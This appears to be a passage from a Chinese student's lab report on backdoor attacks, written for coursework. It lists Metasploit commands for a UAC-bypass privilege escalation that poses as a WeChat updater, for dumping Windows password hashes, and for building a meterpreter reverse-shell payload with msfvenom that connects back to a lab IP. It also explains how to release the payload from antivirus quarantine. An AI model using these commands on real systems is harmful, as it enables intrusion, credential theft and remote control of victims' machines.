

Linux:仍然在msfconsole内:

bg

use exploit/windows/local/ask

set SESSION 1

set FILENAME WeiChatUpdater.exe

run

运行完run后,Windows机会弹出“你要允许来自未知发布者的此应用对你的设备进行更改吗?”提示。允许后即可完成提权。

Linux:

run post/windows/gather/hashdump

即可破解密码(但是只有hash)





Linux:

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.11.129 LPORT=2309 -x 20212309-0 -f elf > 20212309_pwn

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set LHOST 192.168.11.129

set LPORT 2309

exploit



在Linux的另一个终端中:

chmod +x 20212309_pwn

./20212309_pwn

最后即可获得shell

问题1:在Windows机的命令提示符中运行程序时报错“'ipconfig'不是内部或外部命令,也不是可运行的程序”

问题1解决方案:该错误原因是环境变量错误。使用如下命令初始化环境变量后重启即可

setx PATH "%PATH%;C:\Windows\System32"

问题2:传输给Windows机pwn文件后,离奇消失。

问题2解决方案:pwn文件被windows安全中心发现并隔离。解除隔离并信任即可

本次实验中,我成功通过后门攻击获取了目标系统的shell。通过此后门,我们可以轻松获取目标机的敏感信息,并实现了对系统的远程操控。此外,我熟练掌握了netcat、socat和MSF等工具和平台的使用,加深了对Linux和Windows命令的掌握,也对后门攻击的危害有了更深刻的认识。实验证明,后门攻击具有极高的隐蔽性和危害性。因此,我们应高度重视系统安全,及时更新漏洞补丁,提高防御能力。本次实验为我们提供了宝贵的网络安全实践经验,加强了我对后门攻击原理和防范方法的理解。

《Java程序设计与数据结构教程(第二版)》

《Java程序设计与数据结构教程(第二版)》学习指导